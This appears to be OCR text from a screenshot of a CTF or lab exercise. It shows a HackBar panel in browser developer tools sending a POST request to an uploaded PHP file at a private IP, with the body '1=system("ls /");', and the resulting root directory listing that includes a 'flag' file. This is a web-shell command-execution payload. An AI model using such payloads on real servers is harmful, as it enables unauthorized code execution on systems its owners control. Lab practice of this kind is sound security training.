 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://192.168.10.128:8080/upload/0.php
enctype
Use POST method application/x-www-form-urlencoded
Body
1=system("ls /");